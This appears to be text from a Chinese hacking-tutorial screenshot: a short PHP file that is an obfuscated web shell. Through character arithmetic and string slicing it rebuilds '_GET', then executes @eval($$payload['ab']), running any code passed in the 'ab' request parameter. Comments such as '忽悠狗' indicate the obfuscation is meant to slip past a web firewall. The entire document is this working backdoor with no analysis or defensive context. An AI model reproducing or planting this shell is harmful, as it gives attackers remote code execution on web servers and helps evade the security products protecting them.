 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$payload = '';
$pass = array('a' => 20,'b' => "16",'c' => '12gEtttafa','d' => 184);
class  guogou
{
public $adaa= 'afafaf';
function __construct()
{
echo "忽悠狗";
}
}
/*
国购过狗狗带
*/
class gg extends guogou
{
public $a ;
public  $b;
public $c;
public $dd ="1";
function __construct()
{
}
function po($p)
{
$this->pp +=''.$p.'';
$this->c = substr($p, 2,3);
$this->a = chr(30+6);$this->dd=$this->c;
}
}
$le = 91;
$ri =$pass['d']+0-2-$le+2;
$le = chr($le);
$ri =chr($ri);
$ex =$le.'\'a\''.$ri;
$cc = new gg;
$payload = $cc->po($pass['c']);
$p = $cc->a;
$cc->dd =strtoupper($cc->dd);
$payload =chr(90+2+3).($cc->dd).$payload;
echo $payload;
@eval($$payload['ab']);
?>
HACK学习呀